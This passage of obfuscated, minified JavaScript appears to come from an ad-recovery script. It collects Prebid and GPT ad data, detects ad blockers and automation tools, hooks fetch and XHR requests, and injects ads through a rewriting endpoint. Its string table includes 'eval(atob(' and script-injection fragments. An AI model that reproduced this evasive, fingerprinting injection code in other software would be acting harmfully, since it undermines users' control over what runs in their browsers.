0x0===j4?void 0x0:j4[cm(0xd34)](j3)},'prebid_detail':jk?{'bidResponses':null===(j5=window[cm(0xc49)])||void 0x0===j5||null===(j6=j5[cm(0x676)])||void 0x0===j6?void 0x0:j6[cm(0xd34)](j5),'events':null===(j7=window[cm(0xc49)])||void 0x0===j7||null===(j8=j7[cm(0xa4a)])||void 0x0===j8?void 0x0:j8[cm(0xd34)](j7)}:void 0x0,'gpt':{'config':null===(j9=window[cm(0x6d4)])||void 0x0===j9||null===(jb=j9[cm(0xbc4)])||void 0x0===jb?void 0x0:jb[cm(0xd34)](j9),'pubads':{'slots':null===(jM=window[cm(0x6d4)])||void 0x0===jM||null===(jM=jM[cm(0xb03)]())||void 0x0===jM||null===(jM=jM[cm(0xc3d)]())||void 0x0===jM?void 0x0:jM[cm(0xa2c)](jx=>({'adUnitPath':jx[cm(0xb6e)](),'attributeKeys':jx[cm(0x7c3)](),'categoryExclusions':jx[cm(0x846)](),'clickUrl':jx[cm(0xe11)](),'slotId':jx[cm(0xfa1)](),'sizes':jx[cm(0x39e)](),'outOfPage':jx[cm(0x105c)](),'services':jx[cm(0x315)]()[cm(0xa2c)](jD=>({'name':jD[cm(0x3b6)]()})),'targeting':Object[cm(0x4da)](jx[cm(0x35c)]()[cm(0xa2c)](jD=>[jD,jx[cm(0x4c5)](jD)]))})),'targeting':Object[cm(0x4da)](null===(jj=window[cm(0x6d4)])||void 0x0===jj||null===(jj=jj[cm(0xb03)]())||void 0x0===jj||null===(jj=jj[cm(0x35c)]())||void 0x0===jj?void 0x0:jj[cm(0xa2c)](jx=>{const cZ=cm;var jD;return[jx,null===(jD=window[cZ(0x6d4)])||void 0x0===jD||null===(jD=jD[cZ(0xb03)]())||void 0x0===jD?void 0x0:jD[cZ(0x4c5)](jx)];}))}}})),jF=function(jx){const cV=cm,jD=new TextEncoder()[cV(0xb3e)](jx);let jf='';for(let jA=0x0;jA<jD[cV(0xe42)];jA++)jf+=String[cV(0xaf5)](jD[jA]);return btoa(jf);}(jK);try{var jS,jv;null===(jS=(jv=window)[cm(0xf94)])||void 0x0===jS||jS[cm(0xd34)](jv,jF);}catch(jx){}return jF;};const Mr=Math[cn(0xf4f)](performance[cn(0xeec)]());if(eh(0.01),await((async()=>{const cE=cn,Mg=MW(),MB=e2['A'][cE(0x98a)](cE(0x838));return MB?Boolean(MB):await Mg;})())&&!M6(location[cn(0x9f1)])&&!e1['A'][cn(0x74f)]&&cn(0x520)!==e2['A'][cn(0x98a)](cn(0x72b),!0x1))return ei(MR,new Map([[cn(0xe53),cn(0x4e9)]])),void e4['A'][cn(0x74f)](cn(0x4f8));const Mw=(0x0,MJ['i'])();if(!Mw)return void e4['A'][cn(0x74f)](cn(0x22b));eh(Mw[cn(0xbdd)]),e4['A'][cn(0x74f)](cn(0x883),Mw);const My=(window[cn(0x1048)][cn(0xc7a)]+window[cn(0x1048)][cn(0x229)])[cn(0xed5)](cn(0xc71))||cn(0x520)===e2['A'][cn(0x98a)](cn(0xc71),!0x1);if(!Mw)return e4['A'][cn(0x74f)](cn(0x816));if(null!==(Ml=null==Mw?void 0x0:Mw[cn(0x26e)])&&void 0x0!==Ml&&!Ml&&window[cn(0xff5)]!==window[cn(0xb09)])return e4['A'][cn(0x74f)](cn(0xf37));if(Mw[cn(0xa81)]&&!e1['A'][cn(0x74f)]&&cn(0x520)!==e2['A'][cn(0x98a)](cn(0x72b),!0x1)&&!My){const [Mg,MB]=await Promise[cn(0x6a7)]([(0x0,eD['H4'])(Mw[cn(0x9e3)]),(0x0,eD['jy'])(Mw[cn(0x9c8)])]);return eX(MR,Mg,Mg&&MB,!0x1),e4['A'][cn(0x74f)](cn(0xb3f));}if(!Mw[cn(0x2e7)]&&!e1['A'][cn(0x74f)]&&cn(0x520)!==e2['A'][cn(0x98a)](cn(0x72b),!0x1)&&!My)return e4['A'][cn(0x74f)](cn(0x22f));e2['A'][cn(0xe7b)](!!Mw[cn(0x2eb)]),(0x0,M7['Nq'])();const [MH,MQ]=null!=Mw&&Mw[cn(0xd8e)]||My?[!0x0,!0x0]:await Promise[cn(0x6a7)]([(0x0,eD['H4'])(Mw[cn(0x9e3)]),(0x0,eD['jy'])(Mw[cn(0x9c8)])]);if(window[cn(0x470)][cn(0x947)]=MH,(0x0,M7['B3'])(),e4['A'][cn(0x74f)](cn(0x778),MH),e4['A'][cn(0x74f)](cn(0xd5c),MQ),Mw[cn(0xccd)]){const MP=await async function(Md){const co=cn;try{const j0=e2['A'][co(0x98a)](co(0xf21));if(j0)try{const j2=JSON[co(0x87e)](j0);if(j2[co(0x80e)]&&j2[co(0x80e)]+0x5265c00>Date[co(0xeec)]())return Mq(Md)[co(0x821)](j3=>{const cW=co;j3&&e2['A'][cW(0x61d)](cW(0xf21),JSON[cW(0xa65)]({...j3,'cachedAt':Date[cW(0xeec)]()}));}),j2;}catch(j3){}const j1=await Mq(Md);return j1&&e2['A'][co(0x61d)](co(0xf21),JSON[co(0xa65)]({...j1,'cachedAt':Date[co(0xeec)]()})),j1;}catch(j4){return e4['A'][co(0x6e6)](co(0x29e),j4),{'ivt':!0x1,'reason':co(0x6e6)};}}(MR);if(MP[cn(0xf21)])return ei(MR,new Map([[cn(0xe53),MP[cn(0xc30)]],[cn(0xdeb),MH[cn(0xd04)]()]])),void e4['A'][cn(0x74f)](cn(0xa76));}eX(MR,MH,MH&&MQ,null!==(MY=Mw[cn(0x74b)])&&void 0x0!==MY&&MY);try{var Mh;const Md=null===(Mh=Mw[cn(0xffd)])||void 0x0===Mh?void 0x0:Mh[cn(0x754)](j0=>j0[cn(0x862)]);var Mu;Md&&((j0,j1,j2,j3,j4,j5,j6)=>{const cq=cn,j7=j3?j2:j2/0x2;((j8,j9)=>!(['US','CA','DE','FR','AU'][cq(0xed5)](j8)||Math[cq(0xc31)]()>j9))(j1,j7)&&(j3&&!j4&&j5||Mz(j0,j6,j3,j7));})(MR,Mw[cn(0xc0d)],Mw[cn(0xbdd)],MH,MQ,null!==(Mu=Md[cn(0xafd)])&&void 0x0!==Mu&&Mu,Mr);}catch(j0){}function MN(){const cJ=cn;try{const j1=window[cJ(0x6d4)];return!!j1&&cJ(0x340)===j1[cJ(0x614)][cJ(0xd04)]();}catch(j2){return!0x1;}}if(ef['A'][cn(0xb6d)]()&&setTimeout(()=>{MN()&&((j1,j2)=>{const cc=a2b;eR(j1,cc(0x34f),new Map([[cc(0xcc0),e1['A'][cc(0x989)]],[cc(0xdeb),j2[cc(0xd04)]()]]));})(MR,MH);},0x41b),!(0x0,b7['Gb'])(Mw[cn(0xc99)])&&!M6(location[cn(0x9f1)]))return void e4['A'][cn(0x74f)](cn(0x335));if(Mw[cn(0x36c)]&&(0x0,b7['oi'])(Mw[cn(0x36c)]))return(j1=>{const cU=cn;eR(j1,cU(0x2fb),new Map([[cU(0xcc0),e1['A'][cU(0x989)]]]));})(MR),void e4['A'][cn(0x74f)](cn(0xb68));try{await(async(j1,j2,j3,j4)=>{const cz=cn;try{var j5,j6;if(!(0x0,e0['Gy'])(j1))return void e4['A'][cz(0x74f)](cz(0xf8e));if((0x0,eE['C8'])(j1,e1['A'][cz(0xbb8)]),function(jF){const cO=cz;var jS;const [jv,jx]=function(jf){const jA={'loaded':!0x0,'isAdBlockerDetected':jf};return[{'cmd':{'push':jG=>jG(jA)},'loaded':!0x0,'isAdBlockerDetected':jf},jA];}(jF),jD=null===(jS=window[cO(0x470)])||void 0x0===jS?void 0x0:jS[cO(0xd3c)];window[cO(0x470)]={...window[cO(0x470)],...jv},Array[cO(0x9b2)](jD)&&jD[cO(0x1025)](jf=>{try{jf(jx);}catch(jA){}});}(j3),!j3)return e4['A'][cz(0x74f)](cz(0x894)),[cz(0x339),cz(0xfb9),cz(0x85a),cz(0x246)][cz(0xb31)](jF=>location[cz(0x5ab)][cz(0xed5)](jF))&&(cz(0x520)===e2['A'][cz(0x98a)](cz(0x72b),!0x1)||e1['A'][cz(0x74f)]||Math[cz(0xc31)]()<0.05)&&setTimeout(()=>e5(j1,!0x1),0x64),void(eq&&[][cz(0xb31)](jF=>location[cz(0xc0c)][cz(0x882)](jF))&&function(jF){const cX=cz,jS=new Set();window[cX(0x6dd)](()=>{const cI=cX;window[cI(0x6d4)]&&window[cI(0x6d4)][cI(0xd3c)]&&window[cI(0x6d4)][cI(0xd3c)][cI(0xc79)](()=>{const ci=cI;window[ci(0x6d4)][ci(0xb03)]()[ci(0xc3d)]()[ci(0xa2c)](jv=>function(jx){const cR=ci;var jD,jf;const jA=null===(jD=jx[cR(0xfa1)]())||void 0x0===jD?void 0x0:jD[cR(0x952)](),jG=jx[cR(0xb6e)](),jC=jx[cR(0xa22)](),ja=null===(jf=jx[cR(0x39e)]())||void 0x0===jf?void 0x0:jf[cR(0xa2c)](jn=>[jn[cR(0xb8c)],jn[cR(0x5b2)]]),jp=document[cR(0x8d1)](jC);if(!jp)return null;const js=function(jn){const cT=cR;let jm='#'+jn['id'],jZ=jn[cT(0xfcf)];for(;jZ;){var jV;const jE=jZ[cT(0x6ee)][cT(0xa46)](),jo=jZ[cT(0xe7d)]('id'),jW=null===(jV=jZ[cT(0xe7d)](cT(0x62b)))||void 0x0===jV?void 0x0:jV[cT(0x274)]('\x20');jm=jo?jE+'#'+jo+cT(0xcf1)+jm:jW?jE+'.'+jW[cT(0xa8a)]('.')+cT(0xcf1)+jm:jE+cT(0xcf1)+jm,jZ=jZ[cT(0xfcf)];}return jm[cT(0xe42)]>0x64?jm[cT(0x6b7)](jm[cT(0xe42)]-0x64):jm;}(jp);return{'id':jA,'adUnitPath':jG,'slotElementId':jC,'sizes':ja,'selector':js};}(jv))[ci(0x34d)](jv=>jv&&!jS[ci(0xc17)](jv['id']))[ci(0x1025)](jv=>{const cL=ci;jS[cL(0x1e8)](jv['id']),function(jx,jD){const cl=cL;eR(jx,cl(0x7c5),new Map([['id',jD['id']],[cl(0x631),jD[cl(0xa0e)]],[cl(0x103f),jD[cl(0x38f)]],[cl(0x5d3),jD[cl(0x5d3)][cl(0xa2c)](jf=>jf[cl(0xa8a)]('x'))[cl(0xa8a)]('|')],[cl(0xda7),jD[cl(0xda7)]],[cl(0xcc0),e1['A'][cl(0x989)]]]));}(jF,jv);});});},0x3e8);}(j1));const j7=(0x0,bB['z9'])(j2[cz(0xffd)]);if(!j7)return void e4['A'][cz(0x74f)](cz(0xb6a));j1[cz(0x96a)]=j7[cz(0x96a)];const j8=j7[cz(0xffd)];if(e4['A'][cz(0x74f)](cz(0x937)[cz(0x1f8)](j7[cz(0x96a)],',\x20')[cz(0x1f8)](JSON[cz(0xa65)](j8))),j8[cz(0xef8)]){if(!new URL(window[cz(0x1048)][cz(0x9f1)])[cz(0x9ae)][cz(0xc17)](cz(0x543))&&cz(0x520)!==e2['A'][cz(0x98a)](cz(0x543),!0x1))return void e4['A'][cz(0x74f)](cz(0x2c2));}if(j8[cz(0xafd)]&&!j4)return void e4['A'][cz(0x74f)](cz(0x1028));null!==(j5=j8[cz(0x98c)])&&void 0x0!==j5&&j5[cz(0x44d)]&&await async function(jF,jS){const cY=cz,jv=jF[cY(0xc7e)](jD=>Array[cY(0x9d8)](document[cY(0x38a)](cY(0xcaf)[cY(0x1f8)](jD,'\x22]'))))[cY(0x34d)](jD=>jD instanceof HTMLLinkElement)[cY(0xa2c)](jD=>{const ch=cY,jf=jD[ch(0xe7d)](ch(0x9f1));return jf?new Promise(jA=>{const cu=ch,jG=document[cu(0x4b3)](cu(0xc92));jG[cu(0xed0)]=!0x0,Array[cu(0x9d8)](jD[cu(0xa44)])[cu(0x1025)](jp=>{const cr=cu;jG[cr(0xe05)](jp[cr(0x5a4)],jp[cr(0x3ac)]);}),jG[cu(0x9f1)]=(0x0,e0['Wq'])({'protectUrlContext':jS,'url':jf,'kind':e0['MN'][cu(0x90f)],'endpoint':e1['A'][cu(0xbb8)]});let jC=null;const ja=jp=>{const cw=cu;null!==jC&&(clearTimeout(jC),jC=null),jG[cw(0xe44)]=null,jG[cw(0x472)]=null,jA(jp);};jC=setTimeout(()=>{ja(!0x1);},0xbb8),jG[cu(0xe44)]=()=>{const ct=cu;jD[ct(0xed0)]=!0x0,ja(!0x0);},jG[cu(0x472)]=()=>{ja(!0x1);},jD[cu(0x442)](cu(0xe54),jG);}):Promise[ch(0xd30)](!0x1);}),jx=await Promise[cY(0x6a7)](jv);e4['A'][cY(0x74f)](cY(0xf9d)[cY(0x1f8)](JSON[cY(0xa65)](jx)));}(j8[cz(0x98c)][cz(0x44d)],j1),ef['A'][cz(0xb6d)]()&&ef['A'][cz(0xc6c)]()&&(0x0,MX['Y'])(j1),[cz(0x339),cz(0xfb9),cz(0x85a),cz(0x246)][cz(0xb31)](jF=>location[cz(0x5ab)][cz(0xed5)](jF))&&setTimeout(()=>e5(j1,!0x0),0x64);const j9=window,jb=(0x0,e8['VS'])(j8[cz(0x98c)]);if(M3(j1,j9,jb,{'shouldHookDomContentLoadedLateListeners':!!j8[cz(0x3ae)]}),function(jF,jS){const cy=cz;var jv;if(e4['A'][cy(0x74f)](cy(0x103d)),null!==(jv=window[cy(0x2ec)])&&void 0x0!==jv&&jv[cy(0xc9c)])return;const jx=window[cy(0x2ec)]||[];window[cy(0x2ec)]={'push':jA=>M4(jA),'__replaced':!0x0};for(const jA of[...jx][cy(0xb71)]())M4(jA);const jD=jG=>{const cH=cy;if(cH(0x893)===jG[cH(0xe53)]){const ja=jG[cH(0x82f)][0x0]instanceof Request?jG[cH(0x82f)][0x0][cH(0x634)]:jG[cH(0x82f)][0x0];e4['A'][cH(0x74f)](cH(0xa31),jG[cH(0x82f)][0x0],cH(0x408),(0x0,e8['pI'])(jS,ja),cH(0xd27),jF[cH(0x893)],jF[cH(0x893)][cH(0x54d)]),(0x0,e8['pI'])(jS,ja)?jF[cH(0x893)](...jG[cH(0x82f)])[cH(0x821)](jG[cH(0xd30)],jG[cH(0x23c)]):jG[cH(0x23c)](...jG[cH(0x967)]);}else{if(cH(0x8d8)===jG[cH(0xe53)]){const jp=e9['A'][cH(0x98a)](jF)[cH(0x8a8)][cH(0x98a)][cH(0xd34)](jG[cH(0x658)]);e4['A'][cH(0x74f)](cH(0x77c),jp),(0x0,e8['pI'])(jS,jp)||jG[cH(0x23c)]();}else{if(cH(0x1e6)===jG[cH(0xe53)]){var jC;if(!jG[cH(0xde5)][cH(0xd9a)]||(null===(jC=jG[cH(0xde5)][cH(0xd9a)])||void 0x0===jC?void 0x0:jC[cH(0xe42)])<0x2)return void jG[cH(0xcce)]();const js=jG[cH(0xde5)][cH(0xd9a)][0x1];if((0x0,e8['pI'])(jS,js)||jG[cH(0xcce)](),jG[cH(0xde5)][cH(0x3a2)])return;jG[cH(0xde5)][cH(0x3a2)]=!0x0;const jn=new XMLHttpRequest();jn[cH(0xb85)]=jm=>{const cQ=cH;var jZ,jV;jn[cQ(0x48b)]===XMLHttpRequest[cQ(0xd14)]&&jG[cQ(0xde5)][cQ(0x4fb)]&&(jG[cQ(0xde5)][cQ(0x4fb)]=!0x1,jG[cQ(0xde5)][cQ(0xe5b)]={'readyState':jn[cQ(0x48b)],'response':jn[cQ(0x536)],'responseText':jn[cQ(0xa03)],'responseType':jn[cQ(0xd09)],'responseURL':jn[cQ(0xb0f)],'responseXML':jn[cQ(0xad4)],'status':jn[cQ(0xbda)],'statusText':jn[cQ(0x235)],'upload':jn[cQ(0x5cf)]},Object[cQ(0xfe8)](jm,cQ(0x98c),{'writable':!0x1,'value':jG[cQ(0xde5)]}),null===(jZ=jG[cQ(0xde5)])||void 0x0===jZ||null===(jZ=jZ[cQ(0xb85)])||void 0x0===jZ||null===(jV=jZ[cQ(0xd34)])||void 0x0===jV||jV[cQ(0xd34)](jZ,jG[cQ(0xde5)],jm));},jn[cH(0xe44)]=jm=>{const cN=cH;var jZ,jV;jG[cN(0xde5)][cN(0x48e)]&&jG[cN(0xde5)][cN(0xa92)]&&(jG[cN(0xde5)][cN(0xa92)]=!0x1,jG[cN(0xde5)][cN(0xe5b)]={'readyState':jn[cN(0x48b)],'response':jn[cN(0x536)],'responseText':jn[cN(0xa03)],'responseType':jn[cN(0xd09)],'responseURL':jn[cN(0xb0f)],'responseXML':jn[cN(0xad4)],'status':jn[cN(0xbda)],'statusText':jn[cN(0x235)],'upload':jn[cN(0x5cf)]},Object[cN(0xfe8)](jm,cN(0x98c),{'writable':!0x1,'value':jG[cN(0xde5)]}),null===(jZ=jG[cN(0xde5)][cN(0x48e)])||void 0x0===jZ||null===(jV=jZ[cN(0xd34)])||void 0x0===jV||jV[cN(0xd34)](jZ,jG[cN(0xde5)],jm));},jn[cH(0x472)]=jm=>{const cg=cH;var jZ,jV;jG[cg(0xde5)][cg(0x472)]&&jG[cg(0xde5)][cg(0xa92)]&&(jG[cg(0xde5)][cg(0xa92)]=!0x1,Object[cg(0xfe8)](jm,cg(0x98c),{'writable':!0x1,'value':jG[cg(0xde5)]}),null===(jZ=jG[cg(0xde5)][cg(0x472)])||void 0x0===jZ||null===(jV=jZ[cg(0xd34)])||void 0x0===jV||jV[cg(0xd34)](jZ,jG[cg(0xde5)],jm));},jn[cH(0xb2a)][cH(0xd34)](jn,...jG[cH(0xde5)][cH(0xd9a)]),jn[cH(0xd8c)][cH(0xd34)](jn);}}}},jf=window[cy(0xc65)]||[];window[cy(0xc65)]={'push':jG=>setTimeout(()=>jD(jG),0x0)};for(const jG of jf)M4(()=>jD(jG));}(j9,jb),j2[cz(0xa38)]&&(0x0,MJ['I'])(j2[cz(0xa38)],j3,j4,j1),async function(jF,jS,jv){const cB=cz,jx=jS[cB(0x233)];jx&&jx[cB(0x466)]&&(window[cB(0x6d4)]=window[cB(0x6d4)]||{},window[cB(0x6d4)][cB(0xd3c)]=window[cB(0x6d4)][cB(0xd3c)]||[],window[cB(0x6d4)][cB(0xd3c)][cB(0xc79)](()=>{const cP=cB;window[cP(0x6d4)][cP(0xb03)]()[cP(0xba4)](cP(0x3d6),jD=>{const cd=cP;if(jD[cd(0xc84)])return;const jf=function(jG,jC,ja,jp,js,jn){const U0=cd;var jm,jZ;const jV=jG[U0(0xaab)][U0(0x39b)],jE=jV[U0(0xed5)](U0(0x5a8))?null===(jm=jV[U0(0x274)](U0(0x5a8))[0x1])||void 0x0===jm?void 0x0:jm[U0(0x274)](':')[0x0]:eZ(),jo=function(jW,jq,jJ,jc,jU,jz,jO,jX,jI,ji,jR,jT,jL,jl,jY,jh,ju,jr,jw,jy,jH,jQ,jN,jg,jB){const U1=U0;return{'dt':U1(0xd46),'pd':U1(0x92b),'di':jW,'ap':'','sr':jJ,'pp':jc,'md':'1','ui':jz,'ti':jO,'de':jX,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':jh,'ai':ju,'pc':jr,'cr':jw,'cb':jy,'si':'','dm':jQ,'pi':jN,'bt':'','gt':jB};}(jC[U0(0x847)],0x0,ja,jp,0x0,jE,eZ(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[U0(0xbbb)](navigator[U0(0x8d4)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,js[U0(0xe94)],js[U0(0x9b4)],js[U0(0xde3)][U0(0xfa1)]()[U0(0xa51)](),js[U0(0xfaa)],e3['A'][U0(0x605)](0xf,0x1e),0x0,js[U0(0x65b)]&&U0(0xe2d)==typeof js[U0(0x65b)][0x0]&&U0(0xe2d)==typeof js[U0(0x65b)][0x1]?''[U0(0x1f8)](js[U0(0x65b)][0x0],'x')[U0(0x1f8)](js[U0(0x65b)][0x1]):'',js[U0(0xfaa)],0x0,jn||(null===(jZ=jG[U0(0x6d4)][U0(0xb03)]()[U0(0x4c5)](U0(0xc0d)))||void 0x0===jZ?void 0x0:jZ[0x0])||'');return jo;}(window,jF,jx[cd(0x704)],jx[cd(0x990)],jD,jv),jA=((jG,jC)=>{const U2=cd,ja=new URL(U2(0x2c4));Object[U2(0xc56)](jC)[U2(0x1025)](js=>{const U3=U2;let [jn,jm]=js;jm&&ja[U3(0x9ae)][U3(0x61d)](jn,jm);});const jp=jG[U2(0xaab)][U2(0x4b3)](U2(0x1cc));return jp[U2(0xcd6)]=(0x0,e0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':ja[U2(0x9f1)],'endpoint':e1['A'][U2(0xbb8)]}),jp[U2(0xe05)](U2(0xbe6),U2(0x520)),jp;})(window,jf);document[cd(0x71c)][cd(0xf1c)](jA);});}));}(j1,j8,j2[cz(0xc0d)]),!0x1===(null===(j6=j8[cz(0x4a3)])||void 0x0===j6?void 0x0:j6[cz(0x862)])){const jF=j8[cz(0x4a3)][cz(0x5e3)]||[cz(0xc49)];(0x0,MO['je'])(jF);}j8[cz(0x1ef)]||(0x0,MO['lD'])(j8[cz(0x760)]||[]),(0x0,MO['N2'])(j8[cz(0x760)]||[]),function(jS,jv,jx){const U4=cz,jD=[],jf=Array[U4(0x9d8)](jS[U4(0xaab)][U4(0x38a)](U4(0x2d1)));for(const jA of jf)try{const jG=jA[U4(0xd2f)];if(!jG)continue;if(!bi(jG))continue;bP(jG,jv,jx,jD);}catch(jC){}}(j9,j1,jb);const jM=bd(j9,j1,jb),jj=0x3e8;let jk=0x0;function jK(jS){const U5=cz;if(document[U5(0xd64)])return jk=jS,requestAnimationFrame(jK);jS-jk>=jj&&(window[U5(0x90c)]?window[U5(0x90c)](jM,{'timeout':0x78}):setTimeout(jM,0x0),jk=jS),requestAnimationFrame(jK);}requestAnimationFrame(jK);}finally{M5();}})(MR,Mw,MH,MQ);}catch(j1){e4['A'][cn(0x6e6)](j1,cn(0x383),j1[cn(0xee5)]);}}catch(j2){throw j2;}finally{M5(),(0x0,eD['H4'])();}})(MI);})());})()));function a2e(){const U6=['initMain','systemLanguage','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','img','tagan.adlightning.com','sourcesContent','viously.com','publift','[object\x20Intl]','[Profile\x20Handler]','condition','SYN_URG','appendChild','HTMLSourceElement_srcset','ad-stir.com','\x20|\x20\x20','/cou/iframe','ivt','[auto|<length-percentage>]{1,2}','EventTarget','image-set(\x20<image-set-option>#\x20)','none|<position>#','hash-token','element','abs(\x20<calc-sum>\x20)',':\x20[left|right|first|blank]','none|[<number>|<percentage>]{1,3}','kargo.com','/pcs/activeview?',']\x20by\x20[','Object','none|both|horizontal|vertical|block|inline','mixed|upright|sideways','splitCookiesString','googletagmanager.com','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','<symbol>+','scaleX(\x20[<number>|<percentage>]\x20)','</script><script\x20src=\x22','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Selector\x20is\x20expected','captureEvents','ZndiaA==','column','RunPerfTest','outerHTML','ADM\x20(','innerHeight','row|row-reverse|column|column-reverse','History','Element_querySelectorAll','circle|ellipse','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','!boolean-group','mozInnerScreenX','[<family-name>|<generic-family>]#','<svg-length>','pubmatic.com','setSourceContent','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','connectad.io','visible|hidden','floor','teads.tv','svw','<urange>#','PerformanceResourceTiming_transferSize','recovery','dotomi.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','gpt-enliple','adunit','https://securepubads.g.doubleclick.net/tag/js/gpt.js','onetag-sys.com','else','translateY(\x20<length-percentage>\x20)','Document_URL','start|center|end|baseline|stretch','CDO-token','auto||<ratio>','fromCodePoint','`\x20has\x20no\x20known\x20descriptors','callPhantom','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','innovid.com','<type-selector>|<subclass-selector>','recovery_adm_click_ar','no-limit|<integer>','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','__fxdriver_evaluate','(-token','layer(','<\x27margin-right\x27>','Proxy','window.external\x20is\x20undefined','gblpids','blocked_filters','getLocation','opacity(\x20[<number-percentage>]\x20)','mediatradecraft.com','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','delim-token','gpt_loaded_time','Element_matches','method','Group','MessageEvent_source','logs','[none|start|end|center]{1,2}','left|right|none|inline-start|inline-end','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','topics.authorizedvault.com','Bad\x20value\x20for\x20`','pbxai.com','odd','\x22\x20as-key=\x22','none|circle|disc|square','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','hbopenbid.pubmatic.com','dsp-service.adtarget.biz','<\x27width\x27>','quizlet.com','isPropagationStoppedImmediate','createSession','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Terminate\x20-\x20non-auto-recovery','none|<track-list>|<auto-track-list>','<declaration-value>','json','Blocked\x20prebid\x20request\x20for\x20','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','copy','Rule','content-box|padding-box|border-box','tunebat.com','atrule','scripts','<\x27max-block-size\x27>','get\x20','[<box>|border|padding|content|text]#','Load\x20stylesheet\x20results:\x20','__webdriverFunc','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','`\x20node\x20type\x20definition','getSlotId','Brian\x20Paul','eval(atob(\x27','https://07c225f3.online','left','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','microad.jp','gpt-clickio','normal|[fill||stroke||markers]','creativeId','getElementsByTagName','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','ad_','autobild.de','<\x27margin-block\x27>','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','option\x20priority\x20is\x20invalid','programme-tv.net','grippers|none','Hyphen\x20minus','elem','btoa','[id^=\x22dfp-ad-\x22]','boredpanda.com','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','read','admanmedia.com','httpOnly','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<\x27justify-self\x27>|anchor-center','cancelAnimationFrame','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','getWindowId','canvas','pathname','_WEBDRIVER_ELEM_CACHE','<feature-value-declaration>','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','<\x27margin-inline-end\x27>','BotdError','defineSlot','replaceSync','MatchOnce','\x0a\x20\x20\x20value:\x20','[none|<keyframes-name>]#','parentElement','insert','<complex-real-selector-list>','solid|double|dotted|dashed|wavy','string-token','\x27:\x27\x20[before|after|first-line|first-letter]','Blocked\x20interstial\x20slot\x20define:','_map','auto|never|always|<absolute-size>|<length>','selectorList','min(\x20<calc-sum>#\x20)','referrerPolicy','auto|text|none|contain|all','adingo','computed','none|auto','api.rlcdn.com','isVisible','selenium','gecko','CSSStyleSheet','api.receptivity.io','<ident>|<function-token>\x20<any-value>\x20)','replaceChild','<counter-style-name>|symbols(\x20)','defineProperty','writable','arrayBuffer','hooked','auto|balance','cdn.flashtalking.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','file','Request','appendData','http://localhost','tokenBefore','<repeat-style>#','self','<\x27column-width\x27>||<\x27column-count\x27>','none|chained','selectorText','path','<\x27margin-block-start\x27>','rfihub.com','getFirstListNode','autoRecovery','[clip|ellipsis|<string>]{1,2}','feature','data-target','northernirelandworld.com','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','first','/gampad/ads','pb_','setSource','adjacket','<length>{1,4}','Element_getElementsByClassName','window.Notification\x20is\x20undefined','consumeUntilExclamationMarkOrSemicolon','invalid\x20protect-id\x20length:\x20','smilewanted.com','window.top._df.t','form','secure','.set','findAllFragments','\x22\x20is\x20expected','cssRules','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','e|pi|infinity|-infinity|NaN','ignore|stretch-to-fit','root','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','chained|none','high','defaultPrevented','innerWidth','substringToPos','https://static.criteo.net/js/ld/publishertag.prebid.js','sources','www.whatcar.com','allocateCursor','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','forEach','balance','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','html','MozAppearance','djlhcH